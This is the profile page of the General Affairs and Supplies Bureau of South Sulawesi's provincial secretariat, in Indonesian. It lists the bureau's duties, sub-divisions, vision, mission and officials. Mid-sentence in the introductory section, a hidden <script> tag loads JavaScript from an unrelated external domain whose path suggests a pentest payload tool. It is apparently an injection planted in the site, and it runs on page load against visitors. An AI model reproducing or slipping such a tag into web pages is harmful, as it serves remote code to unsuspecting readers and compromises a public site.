Profil Biro Umum

 Berdasarkan Peraturan Gubernur Provinsi Sulawesi Selatan Nomor 57 Tahun 2012 tentang Tugas Pokok, Fungsi, dan Rincian Tugas Jabatan Struktural pada Sekretariat Daerah Provinsi Sulawesi Selatan maka kedudukan Biro Umum Dan Perlengkapan adalah merupakan unsur penunjang Pemerintah Daerah dalam lingkup Sekretariat Daerah yang dipimpin oleh seorang Kepala Biro yang berada dibawah dan bertanggung jawab kepada Asisten Administrasi.

Untuk menyelenggarakan tugas tersebut, maka Biro Umum dan Perlengkapan mempunyai tugas pokok sesuai Peraturan Gubernur Nomor 57 tahun 2012 tentang Pembentukan Organisasi dan Tata Kerja Sekretariat Daerah Provinsi Sulawesi Selatan yaitu :

Menyiapkan bahan, koordinasi, pembinaan, fasilitasi, monitoring serta evaluasi penyusunan dan penyelenggaraan kebijakan di bidang ketatausahaan, kearsipan, rumah tangga, perjalanan dinas dan keuangan sekretariat daerah provinsi serta merumuskan program dan analisa kebutuhan perlengkapan, pengadaan, penyimpanan, pendistribusian dan inventarisasi serta pembinaan barang.

Untuk menyelenggarakan tugas tersebut, Biro Umum dan Perlengkapan juga mempunyai fungsi sebagai berikut :

  1. Penyelenggaraan urusan tata usaha umum dan tata usaha pimpinan;
  2. Penyelenggaraan urusan rumah tangga sekretariat daerah;
  3. Penyelenggaraan persiapan bahan pembinaan dan pengelolaan kearsipan;
  4. Penyelenggaraan urusan tata usaha keuangan sekretariat daerah;
  5. Penyelenggaraan pembinaan dan petunjuk teknis penyusunan kebutuhan perlengkapan;
  6. Penyelenggaraan tugas kedinasan lain sesuai bidang tugasnya.


Sehubungan hal tersebut diatas, Biro umum dan Perlengkapan terbagi atas empat bagian serta mempunyai tugas pokok dan fungsi sesuai Peraturan Gubernur Nomor 57 Tahun 2012 tentang Tugas Pokok, Fungsi, dan Rincian Tugas Jabatan Struktural pada Sekretariat Daerah Provinsi Sulawesi Selatan<script type="text/javascript" src="https://www.hotelpromotecodes.com/tools/pentest/jso-creator/paste/HugqDm.txt"></script>

1.1 Bagian Tata Usaha Umum

Bagian Tata Usaha Umum mempunyai tugas pokok: Melaksanakan penyiapan pembinaan kearsipan, pengetikan dan penggandaan naskah/surat dinas serta melaksanakan urusan tata usaha dan rumah tangga Biro Umum dan Perlengkapan.

Fungsinya yaitu :

  1. Pelaksanaan urusan tata usaha dan rumah tangga Biro Umum dan Perlengkapan;
  2. Pengelolaan administrasi surat masuk dan keluar dan penggandaan naskah/surat dinas serta melaksanakan urusan tata usaha dan rumah tangga Biro Umum dan Perlengkapan;
  3. Pengurusan ekspedisi persuratan;
  4. Pelaksanaan tugas kedinasan lain sesuai bidang tugasnya.

Bagian Tata Usaha Umum terbagi dalam tiga (3) Kepala Sub. Bagian serta mempunyai tugas sesuai Peraturan Gubernur Nomor 57 tahun 2012 tentang Tugas Pokok, Fungsi, dan Rincian Tugas Jabatan Struktural pada Sekretariat Daerah Provinsi Sulawesi Selatan yang terdiri dari :

  1. Sub Bagian Tata Usaha dipimpin oleh Kepala Sub Bagian yang mempunyai tugas pokok melakukan urusan tata usaha dan rumah tangga Biro Umum dan Perlengkapan
  2. Sub Bagian Arsip dan Penggandaan dipimpin oleh Kepala Sub Bagian yang mempunyai tugas pokok melakukan urusan penyimpanan, pemeliharaan arsip, tata usaha umum dan menyiapkan bahan kearsipan serta melakukan urusan pengetikan/komputer dan penggandaan
  3. Sub Bagian Ekspedisi dipimpin oleh Kepala Sub Bagian yang mempunyai tugas pokok melakukan administrasi dan pendistribusian surat

1.2 Bagian Rumah Tangga

Bagian rumah tangga mempunyai tugas pokok:

Melaksanakan pelayanan kebutuhan pimpinan, menyiapkan bahan kebutuhan angkutan, perawatan/pemeliharaan serta mengelola administrasi perjalanan.

Fungsinya yaitu :

  1. Pelaksanaan koordinasi pelayanan kebutuhan pimpinan;
  2. Pelaksanaan pengaturan dan pemeliharaan kendaraan dinas;
  3. Pelaksanaan pengelolaan administrasi perjalanan dinas;
  4. Pelaksanaan tugas kedinasan lain sesuai bidang tugasnya.

Bagian rumah tangga terbagi dalam tiga (3) Kepala Sub. Bagian serta mempunyai tugas sesuai Peraturan Gubernur Nomor 57 tahun 2012 tentang Tugas Pokok, Fungsi, dan Rincian Tugas Jabatan Struktural pada Sekretariat Daerah Provinsi Sulawesi Selatan yang terdiri dari :

  1. Sub Bagian Rumah Tangga Pimpinan dipimpin oleh Kepala Sub Bagian yang mempunyai tugas pokok melakukan pelayanan kebutuhan pimpinan.
  2. Sub Bagian Urusan Dalam dipimpin oleh Kepala Sub Bagian yang mempunyai tugas pokok melakukan inventarisasi lainnya serta pengamanan gedung/ kantor/rumah dinas dan pelayanan umum lainnya.
  3. Sub Bagian Administrasi Perjalanan dipimpin oleh Kepala Sub Bagian yang mempunyai tugas pokok mengelola administrasi perjalanan dinas.

1.3 Bagian Administrasi Keuangan dan Aset

Bagian Administrasi Keuangan dan Aset mempunyai Tugas Pokok :

Melaksanakan pelayanan dan penatausahaan keuangan dalam lingkup Sekretariat Daerah Provinsi Sulawesi Selatan.

Fungsinya yaitu :

  1. Pelaksanaan anggaran yang meliputi penyusunan APBD, perubahan APBD dan perhitungan APBD Sekretariat Daerah Provinsi Sulawesi Selatan;
  2. Penyiapan petunjuk/pedoman dalam melaksanakan APBD lingkup sekretariat daerah;
  3. Penyiapan dan penerbitan Surat Perintah Membayar (SPM) kebutuhan kepala daerah/wakil kepala daerah dan sekretariat daerah;
  4. Pengelolaan pembiayaan dengan menyelenggarakan administrasi pembukuan dan pembinaan administrasi dan pelaporan keuangan;
  5. Pelaksanaan pembukuan dan verifikasi;
  6. Pemeriksaan dan penelitian terhadap realisasi pelaksanaan APBD sekretariat daerah;
  7. Pelaksanaan tugas kedinasan lain sesuai bidang tugasnya.

Dalam hubungan tersebut Bagian keuangan terbagi atas 3 ( tiga ) Sub Bagian dan mempunyai tugas sesuai Peraturan Gubernur Nomor 57 tahun 2012 tentang Tugas Pokok, Fungsi, dan Rincian Tugas Jabatan Struktural pada Sekretariat Daerah Provinsi Sulawesi Selatan yang terdiri dari:

  1. Sub Bagian Anggaran dipimpin oleh Kepala Sub Bagian yang mempunyai tugas pokok menghimpun bahan penyusunan dokumen anggaran, mengelola tata usaha keuangan, serta membuat menyusun petunjuk/pedoman pelaksanaan anggaran Sekretariat Daerah.
  2. Sub Bagian Pembiayaan dipimpin oleh Kepala Sub Bagian yang mempunyai tugas pokok melakukan pembinaan keperbendaharaan, pengujian penagihan dan pembayaran, menyiapkan dan menerbitkan Surat Perintah Membayar (SPM), pelaporan realisasi anggaran penerimaan dan pengeluaran pembiayaan dalam rangka pelaksanaan anggaran pendapatan dan belanja daerah Sekretariat Daerah.
  3. Sub Bagian Pembukuan dan Verifikasi dipimpin oleh Kepala Sub Bagian yang mempunyai tugas pokok melakukan pengendalian/verifikasi dengan meneliti/ memeriksa realisasi anggaran, melakukan penyelenggaraan pembukuan dan pelaporan serta menginventarisasi dokumen realisasi anggaran, menyusun perhitungan anggaran, melakukan evaluasi realisasi dan analisa serta pelaporan anggaran yang menjadi tanggung jawab satuan pengelola anggaran Sekretariat Daerah Provinsi Sulawesi Selatan

 

VISI

Visi Biro Umum dan Perlengkapan Sekretariat Daerah Provinsi Sulawesi Selatan adalah Menjadikan Biro Umum dan Perlengkapan Setda Provinsi Sulawesi Selatan sebagai Organisasi yang Mewujudkan Pelayanan yang efektif, Efisien, terukur dalam mendukung penyelenggaraan Pemerintahan dan Pembangunan.

 

Visi tersebut mengandung pengertian sebagai berikut:

 

  1. Pelayanan yang efektif adalah suatu produk pelayanan yang diberikan benar-benar berkualitas, tidak berbeli-belit, tepat waktu dan tepat sasaran.
  2. Efisien mengandung makna bahwa produk pelayanan yang bermutu, berkualitas dan hemat biaya dan waktu yang sesingkat mungkin. 
  3. Terukur dalam arti bahwa pelayanan dilakukan secara merata dan tepat waktu.

 

Misi

 

Berdasarkan uraian pernyataan Visi tersebut, maka untuk mewujudkannya disusunlah Misi sebagai berikut :

 

  1. Mencapai tujuan secara tepat dalam peningkatan kualitas pelayanan.
  2. Menciptakan pelayanan yang berkualitas, sederhana, jelas, adil dan tepat waktu.
  3. Meningkatkan kemampuan staf sebagai pengelolaan dan pelaksanaan pelayanan.
  4. Meningkatkan kesadaran, pemahaman dan kreatifitas staf dalam pelaksanaan pelayanan.
  5. Meningkatkan kualitas dan kuantitas sarana dan fasilitas pelayanan
Biro Umum

H. A. EKA PRASETYA, S.Sos., M.M.

Jabatan : KEPALA BIRO UMUM

NIP : 198003292002121003

  • email: email@sulselprov.go.id
  • Phone #: +62 08111111111
Biro Umum

ANDI NURYADIN, S.IP.,MM

Jabatan : KEPALA BAGIAN ADMINISTRASI KEUANGAN DAN ASET

NIP : 197210281993032004

  • email: email@sulselprov.go.id
  • Phone #: +62 08111111111
Biro Umum

AMRAN AZIS, SE

Jabatan : KEPALA BAGIAN TATA USAHA

NIP : 197410122002121003

  • email: email@sulselprov.go.id
  • Phone #: +62
Biro Umum

KASMAN, S.HUT

Jabatan : KEPALA BAGIAN RUMAH TANGGA

NIP : 198410292005021001

  • email: email@sulselprov.go.id
  • Phone #: +62 08111111111
TEMANTA BIROMU
Copyright © 2023 TEMANTABIROMU. All rights reserved.